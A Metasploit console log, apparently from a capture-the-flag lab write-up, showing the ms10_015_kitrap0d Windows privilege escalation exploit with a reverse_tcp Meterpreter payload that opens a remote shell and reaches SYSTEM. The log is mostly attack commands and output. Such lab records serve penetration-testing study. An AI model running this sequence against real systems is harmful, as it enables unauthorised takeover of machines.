 msf exploit(windows/local/ms10_015_kitrap0d) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 1337 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf exploit(windows/local/ms10_015_kitrap0d) > exploit
[-] Handler failed to bind to 10.10.14.3:1337:- -
[-] Handler failed to bind to 0.0.0.0:1337:- -
[*] Launching notepad to host the exploit...
[+] Process 3384 launched.
[*] Reflectively injecting the exploit DLL into 3384...
[*] Injecting exploit into 3384 ...
[*] Exploit injected. Injecting payload into 3384...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.3:1337 -> 10.10.10.5:49163) at 2018-12-30 13:39:32 -0500
[*] Exploit completed, but no session was created.
msf exploit(windows/local/ms10_015_kitrap0d) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >